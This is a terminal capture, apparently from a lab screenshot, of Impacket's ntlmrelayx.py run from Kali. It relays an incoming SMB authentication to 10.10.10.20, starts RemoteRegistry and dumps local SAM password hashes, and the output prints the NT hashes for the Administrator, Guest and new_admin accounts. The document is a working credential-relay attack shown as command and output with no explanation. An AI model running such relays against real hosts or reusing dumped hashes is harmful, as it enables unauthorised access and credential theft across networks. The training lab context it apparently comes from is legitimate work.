 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 ntlmrelayx.py -t 10.10.10.20 -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python c
l be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.10.10.38, attacking target smb://10.10.10.20
[*] Authenticating against smb://10.10.10.20 as SECURITY\New_Admin SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×919fafc70cf81e95a9c98dd75c09c58c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-5: Received connection from 10.10.10.38, attacking target smb://10.10.10.20
[*] Authenticating against smb://10.10.10.20 as SECURITY\New_Admin SUCCEED
[*] Target system bootKey: 0×919fafc70cf81e95a9c98dd75c09c58c
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
[*] Done dumping SAM hashes for host: 10.10.10.20
[*] Stopping service RemoteRegistry
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::